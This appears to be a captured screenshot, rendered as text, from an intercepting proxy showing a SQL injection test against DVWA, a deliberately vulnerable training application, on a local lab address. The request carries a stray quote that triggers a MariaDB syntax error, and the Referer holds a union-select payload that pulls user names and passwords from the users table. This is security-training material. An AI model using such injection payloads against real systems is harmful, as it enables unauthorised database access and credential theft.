 请求
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jun 2025 06:51:56 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 163
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near ''1''' at line 1</pre>